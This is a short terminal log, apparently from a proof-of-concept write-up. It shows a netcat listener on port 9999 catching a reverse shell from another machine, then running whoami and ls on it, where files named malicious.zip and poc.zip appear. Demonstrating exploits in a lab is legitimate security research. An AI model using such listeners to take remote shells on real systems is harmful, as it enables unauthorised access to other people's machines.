 root@research:~/Desktop# nc -lvp 9999
Listening on [0.0.0.0] (family 0, port 9999)
Connection from 192.168.132.133 36812 received!
$ whoami
whoami
yichen
$ ls
ls
1.zip      examples.desktop             Music                Public
Desktop    malicious.zip                Pictures             Templates
Documents  _malicious.zip-0.extracted   poc.zip              Videos
Downloads  _malicious.zip.extracted     _poc.zip.extracted